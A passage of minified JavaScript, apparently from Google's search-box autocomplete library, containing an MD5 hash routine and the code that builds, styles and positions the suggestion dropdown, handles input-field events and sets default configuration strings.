48>m?(h=b^d^f,k=3*m+5&15):(h=d^(b|~f),k=7*m&15),l=f,f=d,d=b,e=e+h+bp[m]+c[k]&4294967295,h=cp[m],b=b+((e<<h|e>>>32-h)&4294967295)&4294967295,e=l;a.na[0]=a.na[0]+e&4294967295;a.na[1]=a.na[1]+b&4294967295;a.na[2]=a.na[2]+d&4294967295;a.na[3]=a.na[3]+f&4294967295},Zo=function(a,b,c){c||(c=b.length);a.total+=c;for(var d=0;d<c;++d)a.buffer[a.jg++]=b[d],64==a.jg&&(ap(a,a.buffer),a.jg=0)},$o=function(a){var b=Array(16),c=8*a.total,d=a.jg;Zo(a,a.padding,56>d?56-d:64-(d-56));for(var e=56;64>e;++e)a.buffer[e]=
c&255,c>>>=8;ap(a,a.buffer);for(e=d=0;4>e;++e)for(c=0;32>c;c+=8)b[d++]=a.na[e]>>c&255;return b},Xo=[0,0,0,0,0,0,0,0,0,0,0,0,0,63,0,0,53,54,55,56,57,58,59,60,61,62,0,0,0,0,0,0,0,1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,0,0,0,0,64,0,27,28,29,30,31,32,33,34,35,36,37,38,39,40,41,42,43,44,45,46,47,48,49,50,51,52,0,0,0,0,0],cp=[7,12,17,22,7,12,17,22,7,12,17,22,7,12,17,22,5,9,14,20,5,9,14,20,5,9,14,20,5,9,14,20,4,11,16,23,4,11,16,23,4,11,16,23,4,11,16,23,6,10,15,21,6,10,15,21,
6,10,15,21,6,10,15,21],bp=[3614090360,3905402710,606105819,3250441966,4118548399,1200080426,2821735955,4249261313,1770035416,2336552879,4294925233,2304563134,1804603682,4254626195,2792965006,1236535329,4129170786,3225465664,643717713,3921069994,3593408605,38016083,3634488961,3889429448,568446438,3275163606,4107603335,1163531501,2850285829,4243563512,1735328473,2368359562,4294588738,2272392833,1839030562,4259657740,2763975236,1272893353,4139469664,3200236656,681279174,3936430074,3572445317,76029189,
3654602809,3873151461,530742520,3299628645,4096336452,1126891415,2878612391,4237533241,1700485571,2399980690,4293915773,2240044497,1873313359,4264355552,2734768916,1309151649,4149444226,3174756917,718787259,3951481745];var dp=function(){};y(dp,ko);dp.prototype.getType=function(){return 150};
dp.prototype.bold=function(a,b){b=kn(b.replace(Mm,""));a=kn(mn(a,!0));if(nn(b,a))return a+"<b>"+b.substr(a.length)+"</b>";for(var c="",d=[],e=b.length-1,f=0,h=-1,k;k=b.charAt(f);++f)" "==k||"\t"==k?c.length&&(d.push({t:c,Gf:h,e:f+1}),c="",h=-1):(c+=k,-1==h?h=f:f==e&&d.push({t:c,Gf:h,e:f+1}));a=this.Gv(a,d);if(!a.length)return"<b>"+b+"</b>";c="";for(f=e=0;h=a[f];++f)(k=d[h.Gf].Gf)&&(c+="<b>"+b.substring(e,k-1)+"</b> "),e=d[h.e].e,c+=b.substring(k,e);e<b.length&&(c+="<b>"+b.substring(e)+"</b> ");return c};
dp.prototype.Gv=function(a,b){var c=a.split(/\s+/);a={};for(var d=0,e;e=c[d++];)a[e]=1;c=-1;var f=[],h=b.length-1;for(d=0;e=b[d];++d)a[e.t]?(e=-1==c,d==h?f.push({Gf:e?d:c,e:d}):e&&(c=d)):-1<c&&(f.push({Gf:c,e:d-1}),c=-1);return f};var ep=function(){};y(ep,ko);var fp=function(a){return a.split(",").map(function(b){return String.fromCharCode(12288+parseInt(b,16))+b.substring(2)}).join("")};ep.prototype.getType=function(){return 146};fp("02,0C,0D,01,FB,F2,A1,A3,A5,A7,A9,E3,E5,E7,C3,FC,A2,A4,A6,A8,AA,AB,AD,AF,B1,B3,B5,B7,B9,BB,BD,BF,C1,C4,C6,C8,CA,CB,CC,CD,CE,CF,D2,D5,D8,DB,DE,DF,E0,E1,E2,E4,E6,E8,E9,EA,EB,EC,ED,EF,F3,9B,9C");fp("F4__,AC,AE,B0,B2,B4,B6,B8,BA,BC,BE,C0,C2,C5,C7,C9_____,D0,D3,D6,D9,DC");fp("D1,D4,D7,DA,DD");fp("F4____,AC_,AE_,B0_,B2_,B4_,B6_,B8_,BA_,BC_,BE_,C0_,C2__,C5_,C7_,C9______,D0__,D3__,D6__,D9__,DC");
fp("D1__,D4__,D7__,DA__,DD");fp("A6,AB,AD,AF,B1,B3,B5,B7,B9,BB,BD,BF,C1,C4,C6,C8,CF,D2,D5,D8,DB");fp("CF,D2,D5,D8,DB");var gp=function(){this.hp=!0};y(gp,ko);g=gp.prototype;g.Ja=function(a,b){this.Pd=a.Ud();b.addRule(".gssb_c","border:0;position:absolute;z-index:989");b.addRule(".gssb_e","border:1px solid #ccc;border-top-color:#d9d9d9;"+b.prefix("box-shadow:0 2px 4px rgba(0,0,0,0.2);")+"cursor:default");b.addRule(".gssb_f","visibility:hidden;white-space:nowrap");b.addRule(".gssb_k","border:0;display:block;position:absolute;top:0;z-index:988");b.addRule(".gsdd_a","border:none!important")};
g.aa=function(a){this.It=a.get(115,this);this.K=a.get(118,this);this.R=a.get(117,this);this.Qq=a.vh.ua()};g.ya=function(a){this.D=a;this.Xt();(a.ff||document.body).appendChild(this.za);this.R.Ac(8,db(this.Bc,this))};g.J=function(a){this.D=a;this.za.style.position=a.gf};g.getType=function(){return 116};g.Wk=function(a){a!=this.Af&&(this.Af=a,a=a.qa(),this.rk?a!=this.rk&&this.gb.replaceChild(a,this.rk):this.gb.appendChild(a),this.rk=a)};
g.Qb=function(){this.oh||(this.oh=this.gb?Math.max(this.gb.offsetHeight,0):0);return this.oh};g.show=function(a){this.Gy(a);this.Ec(this.Ii,!0);this.Ec(this.ec,!0);this.R.ta(16);this.Bc()};g.dd=function(){this.oh=0;this.Ec(this.Ii,!1);this.Ec(this.ec,!1);this.Ge(this.Pd);this.R.ta(11)};g.Bc=function(){this.oh=0;this.zq();this.fz();this.Af&&this.Af.Bc()};g.Bh=function(a){this.Tj?this.Wo!=a&&this.Tj.replaceChild(a,this.Wo):(this.St(),this.Tj.appendChild(a));this.Wo=a};
g.St=function(){var a=this.za.insertRow(-1);a.style.height="0";a.insertCell(-1);this.Tj=a.insertCell(-1);this.It.isVisible()||(this.Ec(this.gb,!1),this.Ec(this.za,!0),this.Bc());this.Ii=this.gb};
g.Xt=function(){this.za=In();this.za.className="gstl_"+this.Qq+" gssb_c";this.Ec(this.za,!1);this.Ii=this.za;var a=this.za.insertRow(-1);this.ie=a.insertCell(-1);this.ie.className="gssb_f";this.gk=Jn();this.gb=a.insertCell(-1);this.gb.className="gssb_e";this.gb.style.width="100%";this.D.Cw&&(this.ec=Hn("iframe","gstl_"+this.Qq+" gssb_k"),this.Ec(this.ec,!1),(this.D.ff||document.body).appendChild(this.ec));if(this.Od=this.D.fn)"number"==typeof this.Od&&(this.Od+=this.D.Kd[2]),this.kl(this.za,this.Od);
this.zq()};
g.zq=function(){var a=this.Af&&this.Af.Yd(),b=a?a.offsetWidth:this.K.Zd(),c=this.Od;c?"string"==typeof c&&(c=null):this.Bp||!this.hp?(this.gb.style.width="",this.za.style.width=""):(this.gb.style.width="100%",c=b+this.D.Kd[2],this.kl(this.za,c));if("relative"!=this.D.gf){var d=this.K.Cj();a&&(d.Fb=Gn(a).Fb);a=this.dw(d,b,c);b={Fb:0,Qe:0};"absolute"==this.D.gf&&this.D.ff&&this.D.ff!=document.body&&(b=Gn(this.D.ff));d=this.za.style;d.top=a.Qe-b.Qe+"px";d.left=d.right="";void 0!=a.Fb?d.left=a.Fb-b.Fb+
"px":d.right=a.vz+b.Fb+"px"}un&&(d.zoom="normal",d.zoom=1)};g.dw=function(a,b,c){var d=this.D.Kd,e=d[1];d=d[0];d=a.Qe+this.K.Qb()+d;if("right"==this.Qo)return{vz:(Un(this.za)||window).document.documentElement.clientWidth-(a.Fb-e+b),Qe:d};a=a.Fb+e;"center"==this.Qo&&c&&(a+=(b-c)/2);return{Fb:a,Qe:d}};g.tA=function(a,b){a.style.height=Math.max(b,0)+"px"};g.kl=function(a,b){"number"==typeof b?0<b&&(a.style.width=b+"px"):a.style.width=b};
g.fz=function(){if(this.ec){var a=this.D.dt[0],b=this.ec.style;"relative"!=this.D.gf&&(b.top=this.za.style.top,b.left=this.za.offsetLeft+this.ie.offsetWidth+"px");this.tA(this.ec,this.Qb()+a);this.kl(this.ec,this.gb.offsetWidth)}};g.Ec=function(a,b){a&&(a.style.display=b?"":"none")};g.Ge=function(a){this.Va!=a&&(this.Va=a,Ln(this.za,a))};
g.GA=function(a){if(this.Bp!=a){var b=this.gk.style;a?(this.ie.hasChildNodes()||this.ie.appendChild(this.gk),b.width=a+"px",wn&&(b.paddingLeft="1px")):(this.ie.hasChildNodes()&&this.ie.removeChild(this.gk),b.paddingLeft="");this.Bp=a}};g.Gy=function(a){this.gb.className=a.Ew?"gssb_e gsdd_a":"gssb_e";this.Ge(a.Hd||this.Pd);this.GA(a.marginWidth);this.hp=a.gp;this.Qo=a.Qj};var hp=function(){function a(x,G){ab&&(ab=!1,I.Al(r,R),I.Al(r,aa));G||(G=x);r.parentNode.replaceChild(x,r);G.appendChild(r);ta&&P.Py&&(sn||wn?I.defer(function(){r.focus();Fn(r,Fa.Mg())}):r.focus());Ea()}function b(){return Xa}function c(x){var G="rtl"==x==("rtl"==la);r.dir=x;if(nb){va.Tk(x);var qa=Pa.parentNode;qa.removeChild(nb);G?Pa.parentNode.insertBefore(nb,Pa.nextSibling):qa.insertBefore(nb,Pa)}Xa&&(Xa.dir=x,qa=Xa.parentNode,qa.removeChild(Xa),G?qa.insertBefore(Xa,Pa):Pa.parentNode.insertBefore(Xa,
Pa.nextSibling));if(0!=N){G=r;qa=0;var La=G.style;"INPUT"!=G.nodeName&&(qa+=1);La.left=La.right="";La["rtl"==x?"right":"left"]=qa+"px"}}function d(){return Fa}function e(){return Gn(Wa)}function f(){var x=Wa?Wa.offsetHeight:0;ua>x&&(x=ua);return x}function h(){return Va?Va:Wa?Wa.offsetWidth:0}function k(){var x=r.offsetWidth;P.op&&(x-=r.offsetHeight);return x}function l(){return r.value}function m(x){var G=P.Ln?r:Pa||ob||r;G.style.background=x||"transparent";P.hi&&(G.style.textIndent=-1==x.indexOf("url")?
"0":P.hi+"px")}function p(){fb=!0}function q(){r.select();xa()}function w(){Bn&&(r.value="");r.value=C.pa();Bn&&(r.value=r.value);O()}function u(){if(!ta)try{r.focus(),ta=!0,O()}catch(x){}}function E(){ta&&(r.blur(),ta=!1)}function M(){return ta}function S(){r.value=""}function ra(){var x=eb.get("gs_id");if(x)Xa=eb.get("gs_ttc"),Pa=eb.get("gs_tti"),C.Nj()&&va&&(Db=va.qa(),nb=Db.parentNode);else{x=In();x.id=eb.ua("gs_id");x.className="gstl_"+pa+" "+(P.wl||r.className);var G=x.insertRow(-1),qa=x.style,
La=r.style;qa.width=Va?Va+"px":La.width;qa.height=ua?ua+"px":La.height;qa.padding="0";qa=r.style;qa.border="none";qa.padding=xn||sn?"0 1px":"0";qa.margin="0";qa.height="auto";qa.width="100%";r.className=P.Wj;K&&(Xa=G.insertCell(-1),Xa.id=eb.ua("gs_ttc"),Xa.style.whiteSpace="nowrap");Pa=G.insertCell(-1);Pa.id=eb.ua("gs_tti");Pa.className="gsib_a";C.Nj()&&va&&(Db=va.qa(),nb=G.insertCell(-1),nb.className="gsib_b",nb.appendChild(Db));a(x,Pa)}Cn&&yn&&(r.style.height="1.25em",r.style.marginTop="-0.0625em");
H(x);Wa=x}function O(){if(ta){var x=r.value.length;Fa=gn(x);Fn(r,x)}}function H(x){I.Ga(x,"mouseup",function(){r.focus()})}function fa(){I.Ga(r,"keydown",ia);(xn||P.qt)&&I.Ga(r,"keypress",J);I.Ga(r,"select",xa,10);var x=!1,G=function(qa){I.Ga(r,qa,Z,10,x)};G("mousedown");G("keyup");G("keypress");x=!0;G("mouseup");G("keydown");G("focus");G("blur");G("cut");G("paste");G("input");I.Ga(r,"compositionstart",da);I.Ga(r,"compositionend",da)}function da(x){x=x.type;"compositionstart"==x?C.ir(!0):"compositionend"==
x&&C.ir(!1)}function ia(x){var G=x.keyCode;Tb=G;var qa=(yn||wn)&&(38==G||40==G)&&ea.cd(),La=G==D.Kl,Nd=G==D.Xh;Kb=!1;G==D.Ll&&(Kb=C.ae());La&&((G=ea.pf())&&W(G)?ea.Tg(x.shiftKey):I.defer(function(){ea.Tg(x.shiftKey)}));if(qa||La||Nd||Kb)x.fh=!0}function W(x){return(x=n[x.getType()].zF)&&x()}function J(x){var G=x.keyCode,qa=G==D.Xh,La=G==D.Ll&&Kb;if(G==D.Kl||qa||La)x.fh=!0}function Z(x){if(!Ya){var G=x.Wf;if(!(G.indexOf("key")||x.ctrlKey||x.altKey||x.shiftKey||x.metaKey))a:if(x=x.keyCode,"keypress"!=
G){var qa=38==x||40==x;if("keydown"==G){if(C.zA(229==x),qa)break a}else{var La=x!=Tb;Tb=-1;if(!qa||La)break a}switch(x){case D.Xh:C.qw();break;case D.ns:C.vw();break;case D.os:C.ww();break;case D.ps:C.zw();break;case D.ms:C.ow(Fa);break;case D.rs:C.nw(Fa);break;case D.qs:C.kw(Fa)}}xa();C.Fo(r.value,Fa,G)}}function R(){ta=!0;C.sw()}function aa(){ta=!1;C.Co()}function Ea(){ab||(ab=!0,I.Ga(r,"focus",R,99),I.Ga(r,"blur",aa,99))}function ya(){ha||(ha=window.setInterval(Da,P.yy||50))}function Oa(){ha&&
(window.clearTimeout(ha),ha=null)}function Da(){Z({Wf:"polling"})}function Ka(){if(wn){var x=r,G=document.createEvent("KeyboardEvent");G.initKeyEvent&&(G.initKeyEvent("keypress",!0,!0,null,!1,!1,!0,!1,27,0),x.dispatchEvent(G))}}function xa(){if(ta){a:{var x=r;try{if("selectionStart"in x){var G=x.selectionStart;var qa=x.selectionEnd}else{var La=x.createTextRange(),Nd=Tn(x).selection.createRange();La.inRange(Nd)&&(La.setEndPoint("EndToStart",Nd),G=La.text.length,La.setEndPoint("EndToEnd",Nd),qa=La.text.length)}if(void 0!==
G){var Oh=gn(G,qa);break a}}catch(lq){}Oh=null}Oh&&(Fa=Oh)}}function v(){var x;I.vc(window,"pagehide",function(){Ya=!0;x=r.value});I.vc(window,"pageshow",function(G){Ya=!1;(G.persisted||void 0!==x)&&C.Kb(x)})}var D=Nm,C,ea,I,va,n,r,N,pa,P,ta,ab=!1,Ga,ha,Fa=gn(0),Tb=-1,fb=!1,Pa,Wa,Xa,nb,Db,Kb,Ya,K,la,eb,ua,Va,ob,pb={Ja:function(x,G){eb=x;r=x.ho();la=x.Ud();x.gg()||(G.addRule(".gsib_a","width:100%;padding:4px 6px 0"),vn&&G.addRule(".gsib_a input::-ms-clear","display: none"),G.addRule(".gsib_a,.gsib_b",
"vertical-align:top"))},aa:function(x){C=x.get(118,pb);I=x.get(117,pb);ea=x.get(128,pb);va=x.get(173,pb);n=Sn(x.Xa(152,pb));x=x.vh;N=x.io();pa=x.ua()},ya:function(x){P=x;ua=x.Yo;Va=x.gx;a:{try{ta=Tn(r).activeElement==r;break a}catch(G){}ta=!1}xa();sn&&I.Ga(r,"beforedeactivate",function(G){fb&&(fb=!1,G.fh=!0)},10);wn&&v();Wa=r;K=!!x.Bg[130];(C.Jw()||C.Nj()||K||x.Nu)&&ra();x.zu&&(I.Ga(r,"blur",Oa,10),I.Ga(r,"focus",ya,10),Ga=!0);I.Ac(8,Ka);fa();Ea()},J:function(x){P=x;var G=x.ex;G&&(ob=eb.rj(G));r.setAttribute("autocomplete",
"off");r.setAttribute("spellcheck",!1);r.style.outline=x.by?"":"none";Ga&&ya()},getType:function(){return 119},fb:function(){return{NG:a,Tn:b,Tk:c,Rd:d,Cj:e,Qb:f,Zd:h,jo:k,wv:l,Ch:m,wk:p,select:q,refresh:w,focus:u,blur:E,ak:M,clear:S}},Ba:function(){Ga&&Oa();P.No&&I.Al(r,C.Co)}};return pb};var ip=function(){function a(n,r){if(!xa)return!1;Da=r;ra();r=!1;for(var N,pa=0;N=n[pa++];)w(N)&&(r=!0);return r}function b(n){var r=da[n.getType()];return r&&r.yw?r.yw(n):!1}function c(n){return da[n.getType()].Do(null,n,ia)}function d(n){var r=da[n.getType()];return r&&r.lj?r.lj(n,fa.Ab()):n.Zc()}function e(n,r){if(!xa)return!1;Da=r;ra();r=!1;for(var N,pa=0;N=n[pa++];)if(1==N)if(D)v.appendChild(D);else{N=E();var P=N.style;P.textAlign="center";P.whiteSpace="nowrap";N.dir=Ka;P=Jn();P.style.position=
"relative";C=Jn();C.className="gssb_g";J.Jo&&(C.style.paddingBottom="1px");u(J.Jz,C,13);J.Iw?u(J.vn,C,8):J.Ow&&u(J.Mz,C,14);P.appendChild(C);N.appendChild(P);D=N.parentNode}else 2==N?ea?v.appendChild(ea):(N=E(),P=N.style,P.padding="1px 4px 2px 0",P.fontSize="11px",P.textAlign="right",P=Hn("a"),P.id="gssb_b",Ii(P,"http://www.google.com/support/websearch/bin/answer.py?hl="+J.Yj+"&answer=106230"),Ki(P,Hj.Vb(J.Px)),N.appendChild(P),ea=N.parentNode):3==N?(N=Ea.pop())?v.appendChild(N):(N=xa.insertRow(-1),
N.Hx=!0,N=N.insertCell(-1),P=Hn("div","gssb_l"),N.appendChild(P)):w(N)&&(r=!0);return r}function f(n){M(n,I);var r=O.Yc();r&&H.ta(9,{index:n,LG:r[n],OG:ya[n]})}function h(n){M(n,"");H.ta(10)}function k(){for(var n,r,N;N=R.pop();)n=N.getType(),(r=Z[n])||(r=Z[n]=[]),r.push(N),n=N.qa(),n.parentNode.removeChild(n);for(;n=v.firstChild;)n=v.removeChild(n),n.Hx?Ea.push(n):n!=D&&n!=ea&&aa.push(n);ya=[]}function l(n){return(n=ya[n])?n.gh():!1}function m(){ra()}function p(){return xa}function q(){return J.Ho||
Ka==Da?Oa:null}function w(n){var r=n.getType(),N=da[r];if(!N)return!1;var pa=(r=Z[r])&&r.pop();pa||(pa=N.Rm(ia));N.render(n,pa);R.push(pa);var P=pa.qa();r=E();r.className="gssb_a "+J.Kr;r.appendChild(P);if(void 0!==n.xj){ya.push(pa);pa=Da;var ta=n.xj();J.Vw&&(P.onmouseover=function(){O.uA(ta)},P.onmouseout=function(){O.mz()});P.onclick=function(ab){fa.ki();n.eo()&&fa.Uk(n.Zc());O.lz();O.mw(ta);ab=ab||Un(P).event;N.rf(ab,n,ia)}}else pa=Ka;Ln(r,pa);return!0}function u(n,r,N){var pa=Hn("input");pa.type=
"button";pa.value=ln(n);pa.onclick=function(){ia.search(fa.pa(),N)};if(J.Fw){n="lsb";var P=Hn("span");var ta=Hn("span");P.className="ds";ta.className="lsbb";P.appendChild(ta);ta.appendChild(pa)}else n="gssb_h",P=pa;pa.className=n;r.appendChild(P)}function E(){var n=aa.pop();if(n)return v.appendChild(n),n.firstChild;n=xa.insertRow(-1);n=n.insertCell(-1);n.className=J.Kr;n.onmousedown=S;return n}function M(n,r){(n=ya[n])&&n.gh()&&(n.qa().parentNode.parentNode.className=r)}function S(n){n=n||Un(xa).event;
n.stopPropagation?n.stopPropagation():xn||sn&&fa.wk();return!1}function ra(){if(C){var n=C,r=fa.Zd()-3;0<r&&(n.style.width=r+"px")}}var O,H,fa,da,ia,W,J,Z={},R=[],aa=[],Ea=[],ya=[],Oa,Da,Ka,xa,v,D,C,ea,I,va={Ja:function(n,r){W=n;Ka=n.Ud();r.addRule(".gssb_a","padding:0 7px");r.addRule(".gssb_a,.gssb_a td","white-space:nowrap;overflow:hidden;line-height:22px");r.addRule("#gssb_b","font-size:11px;color:#36c;text-decoration:none");r.addRule("#gssb_b:hover","font-size:11px;color:#36c;text-decoration:underline");
r.addRule(".gssb_g","text-align:center;padding:8px 0 7px;position:relative");r.addRule(".gssb_h","font-size:15px;height:28px;margin:0.2em"+(yn?";-webkit-appearance:button":""));r.addRule(".gssb_i","background:#eee");r.addRule(".gss_ifl","visibility:hidden;padding-left:5px");r.addRule(".gssb_i .gss_ifl","visibility:visible");r.addRule("a.gssb_j","font-size:13px;color:#36c;text-decoration:none;line-height:100%");r.addRule("a.gssb_j:hover","text-decoration:underline");r.addRule(".gssb_l","height:1px;background-color:#e5e5e5");
r.addRule(".gssb_m","color:#000;background:#fff")},aa:function(n){O=n.get(128,va);H=n.get(117,va);fa=n.get(118,va);ia=n.get(121,va);da=Sn(n.Xa(152,va))},ya:function(n){J=n;xa=In();n=Hn("tbody");xa.appendChild(n);v=xa.getElementsByTagName("tbody")[0]},J:function(n){J=n;var r=n.rq;r&&(Oa=W.rj(r));xa.className=n.Pr||"gssb_m";I=n.Lr||"gssb_i"},getType:function(){return 129},fb:function(){return{bz:a,lj:d,Tg:c,ae:b,render:e,Uw:f,Qh:h,clear:k,gh:l,Bc:m,qa:p,Yd:q}}};return va};var jp=function(){};y(jp,ko);g=jp.prototype;g.Ja=function(a){this.uy=a.Zn()||document.body};g.ya=function(a){this.D=a};g.getType=function(){return 147};g.Zd=function(a){var b=0;a&&(this.Hb||this.Fm(),this.tm(),a in this.oi?b=this.oi[a]:(Kn(this.Hb,kn(a)),this.oi[a]=b=this.Hb.offsetWidth,Kn(this.Hb,"")));return b};g.Qb=function(){this.Hb||this.Fm();this.tm();this.ni||(Kn(this.Hb,"|"),this.ni=this.Hb.offsetHeight);return this.ni};
g.Fm=function(){var a=Jn(this.D.Wj),b=a.style;b.background="transparent";b.color="#000";b.padding=0;b.position="absolute";b.whiteSpace="pre";this.Hb=a;this.Hb.style.visibility="hidden";this.uy.appendChild(this.Hb)};g.tm=function(){var a=fn();if(!this.jm||this.jm+3E3<a){this.jm=a;a=this.Hb;var b=Un(a);a=(a=b.getComputedStyle?b.getComputedStyle(a,""):a.currentStyle)?a.fontSize:null;this.km&&a==this.km||(this.oi={},this.ni=null,this.km=a)}};var kp=function(){this.Ed={};this.set(191,new Vo);this.set(150,new dp);this.set(146,new ep);this.set(147,new jp);this.Zb(149,no());this.set(145,new uo);this.set(117,new wo);this.set(494,new zo);this.set(374,new Ao);this.set(120,new Bo);this.set(121,new Go);this.set(553,new Io);this.set(124,new Qo);this.set(125,new Ro);this.set(123,new Ko);this.set(126,new To);this.set(127,new Uo);this.set(115,new oo);this.set(118,new qo);this.set(128,ro());this.set(116,new gp);this.set(119,hp());this.set(129,ip())};
hb(kp,ao);function lp(){return{zj:function(){return{Xe:"hp",sh:"hp",Jt:"google.com",xB:"",Yj:"en",Tm:"",By:"",dC:"",em:0,Sx:"",ql:"",kn:!1,iz:"",Gk:"",xi:0,transport:null,cs:!1,vG:!1,Yg:!1,rl:en([19,5,0]),vu:!0,PE:10,tu:!0,wu:!0,HE:!1,Mu:!1,Bx:!1,op:!1,CF:!1,pF:!1,mE:!0,IG:"en",hi:0,No:!0,ku:!1,Tw:500,Mj:!1,Wg:!0,Mo:!0,Lw:!1,Op:"",ZF:"//www.google.com/textinputassistant",aG:"",cG:7,kF:!1,lF:!1,Nw:!1,Iw:!0,Ow:!1,Jo:!1,Iz:!1,Hz:!1,sl:1,Zx:!0,mj:!1,un:!1,zu:!1,yy:10,Go:!1,Py:!0,ff:document.body,Pw:!0,Hr:null,
Bg:{},NE:{},nG:0,Nu:!1,Xw:!0,Kc:!1,QE:!1,vF:!1,FG:null,xu:!1,LF:null,vB:null,ME:!1,Vw:!0,qt:!1,PG:1,by:!1,Jz:"Search",vn:"I'm  Feeling Lucky",Mz:"",Px:"Learn more",sG:"Remove",qG:"This search was removed from your Web History",qF:"",GE:"Did you mean:",bG:"",AG:"",JG:"Search by voice",HG:'Listening for "Ok Google"',GG:'Say "Ok Google"',Ln:!1,ex:null,Yo:0,gx:0,Wj:"",Kr:"",BF:!1,gf:"absolute",Fw:!1,Cw:!1,rq:null,Ho:!0,Kd:[0,0,0],fn:null,Or:null,dt:[0],rG:1,wl:"",Pr:"",Lr:"",In:null,Kn:"",Jn:"",wE:1}}}}
;var mp=function(){};y(mp,ko);g=mp.prototype;g.Ja=function(a,b){this.Ca=a;a.gg()||(b.addRule(".gscb_a","display:inline-block;font:27px/13px arial,sans-serif"),b.addRule(".gsst_a .gscb_a","color:#a1b9ed;cursor:pointer"),b.addRule(".gsst_a:hover .gscb_a,.gsst_a:focus .gscb_a","color:#36c"))};g.aa=function(a){this.K=a.get(118,this);this.R=a.get(117,this);this.Gm=a.get(173,this)};
g.ya=function(a){this.eh=!!a.Wg;this.Xr(a);this.Qf=this.Ca.get("gs_cb");this.Qf||(this.Qf=Hn("span","gscb_a"),this.Qf.id=this.Ca.ua("gs_cb"),Ki(this.Qf,Hj.Vb("&times;")));a=db(this.uw,this);this.R.Ac(4,a);this.R.Ac(5,a);this.R.Ac(1,a)};g.J=function(a){a.Mj&&(this.eh=!!a.Wg);this.Xr(a)};g.getType=function(){return 160};g.isEnabled=function(){return this.eh};g.Rg=function(){return np};g.nb=function(){return 5};g.qa=function(){return this.Qf};g.Ej=function(){return{ip:!this.wa}};g.rf=function(){this.K.clear(!0)};
g.Xr=function(a){this.Po=a.Mo;this.wa=!this.Po||!!this.K.pa()};g.XB=function(){var a=this.Rg();this.wa&&this.eh?this.Gm.pB(a):this.Gm.Oo(a)};g.uw=function(){this.Po&&(this.wa=!!this.K.pa(),this.XB())};var np=dn++;var op=function(){this.Ne={}};y(op,ko);g=op.prototype;
g.Ja=function(a,b){this.Ca=a;this.Pd=a.Ud();a.gg()||(b.addRule(".gsst_a","display:inline-block"),b.addRule(".gsst_a","cursor:pointer;padding:0 4px"),b.addRule(".gsst_a:hover","text-decoration:none!important"),b.addRule(".gsst_b","font-size:16px;padding:0 2px;position:relative;"+b.prefix("user-select:none;")+"white-space:nowrap"),b.addRule(".gsst_e","vertical-align:middle;"+(Vn()+":"+Wn(.55)+";")),b.addRule(".gsst_a:hover .gsst_e,.gsst_a:focus .gsst_e",Vn()+":"+Wn(.72)+";"),b.addRule(".gsst_a:active .gsst_e",
Vn()+":"+Wn(1)+";"),b.addRule(".gsst_f","background:white;text-align:left"),b.addRule(".gsst_g","background-color:white;border:1px solid #ccc;border-top-color:#d9d9d9;"+b.prefix("box-shadow:0 2px 4px rgba(0,0,0,0.2);")+"margin:-1px -3px;padding:0 6px"),b.addRule(".gsst_h","background-color:white;height:1px;margin-bottom:-1px;position:relative;top:-1px"))};
g.Qd=function(){var a={fg:db(this.fg,this),qa:db(this.kv,this),Yd:db(this.Yd,this),Ug:db(this.Ug,this),Bc:on,mf:db(this.mf,this)};return[{Ja:on,aa:on,ya:on,J:on,getType:function(){return 154},fb:function(){return a},Qd:function(){return null},Ba:on}]};g.aa=function(a){this.ru=a.get(115,this);this.R=a.get(117,this);this.K=a.get(118,this);this.Oe=a.Xa(160,this);this.L=a.L};g.getType=function(){return 173};
g.ya=function(a){this.Gw=a.Mj;this.Oe.sort(pp);this.oa=this.Ca.get("gs_st");if(!this.oa){this.oa=Jn("gsst_b");this.oa.id=this.Ca.ua("gs_st");if(a=a.Yo)this.oa.style.lineHeight=a+"px";this.zn()}this.Am()};
g.J=function(a){this.D=a;if(a=a.rq)this.Qy=this.Ca.rj(a);if(this.Gw){a=0;for(var b;b=this.Oe[a++];){var c=!!this.Ne[b.Rg()];if(b.isEnabled()!=c){for(;this.oa.hasChildNodes();)this.oa.removeChild(this.oa.lastChild);this.zn();this.Am();break}}}this.qu=Jn("gsst_h");this.Ki=Jn("gsst_f");this.Ki.dir="ltr";this.Ki.appendChild(this.qu);this.R.Ac(13,db(this.lw,this))};g.Tk=function(a){this.Va!=a&&(this.oa.dir=this.Va=a,this.Oj())};g.qa=function(){return this.oa};
g.pB=function(a){(a=this.Ne[a])&&a.style&&(a.style.display="")};g.Oo=function(a){(a=this.Ne[a])&&a.style&&(a.style.display="none")};g.Oj=function(){this.Mi&&(this.Ne[this.Mi].className="gsst_a",this.ru.dd(),this.Mi=null)};g.fg=function(a){a.Qj="rtl"==this.Va?"left":"right";a.gp=!1};g.kv=function(){return this.Ki};g.Yd=function(){return this.D.Ho||this.Pd==this.Va?this.Qy:null};g.Ug=function(){this.Oj()};g.mf=function(){return qp};var pp=function(a,b){return b.nb()-a.nb()};g=op.prototype;
g.lw=function(){this.Ro!=this.Mi&&this.Oj()};g.zn=function(){for(var a,b=0,c;c=this.Oe[b++];)if(c.isEnabled()){a=!0;var d=Hn("a","gsst_a");this.Au(d,c);d.appendChild(c.qa());this.oa.appendChild(d)}this.oa.style.display=a?"":"none"};g.vt=function(){this.Ro=null};
g.Am=function(){this.Ne={};for(var a=0,b;b=this.Oe[a++];)if(b.isEnabled()){var c=b.Rg(),d=b.qa().parentNode;d.onclick=db(b.rf,b);d.onmouseover=function(){this.Ro=c};d.onmouseout=this.vt;this.Ne[c]=d;b.Ej&&(b=b.Ej(),b.ip&&this.Oo(c),(b=b.SG)&&!this.L.il(d,b)&&(d.title=b))}};g.Au=function(a,b){a.href="javascript:void(0)";xn&&(a.tabIndex=0);a.onkeydown=function(c){c=c||window.event;var d=c.keyCode;if(13==d||32==d)b.rf(c),this.K.Lu(),Pn(c)}};var qp=dn++;function rp(){}rp.prototype.gh=function(){return!0};var sp=function(a,b){this.K=a;this.NB=b;this.de()};y(sp,rp);sp.prototype.qa=function(){return this.oa};sp.prototype.getType=function(){return 0};sp.prototype.render=function(a,b,c){Ki(this.Nr,Hj.Vb(a));this.ds=b;c&&!this.Md&&(this.Md=Qn(this.Mr),this.Md.onclick=db(function(d){this.K.ki();this.K.Uk(this.ds);this.NB.search(this.ds,9);return Pn(d)},this));c?(Ki(this.Md,Hj.Vb(c+" &raquo;")),this.Md.style.display=""):this.Md&&(this.Md.style.display="none")};
